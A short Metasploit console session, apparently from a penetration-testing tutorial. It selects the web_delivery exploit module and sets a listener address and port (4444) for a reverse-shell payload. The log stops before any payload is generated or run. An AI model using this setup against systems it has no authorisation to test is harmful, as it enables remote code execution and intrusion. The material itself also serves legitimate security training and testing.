 in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.4-2015071403 ]
+ -- --=[ 1468 exploits - 840 auxiliary - 232 post ]
+ -- --=[ 432 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/script/web_delivery
msf exploit(web_delivery) > SET LHOST 192.168.181.153
[-] Unknown command: SET.
msf exploit(web_delivery) > set LHOST 192.168.181.153
LHOST => 192.168.181.153
msf exploit(web_delivery) > set LPORT 4444
LPORT => 4444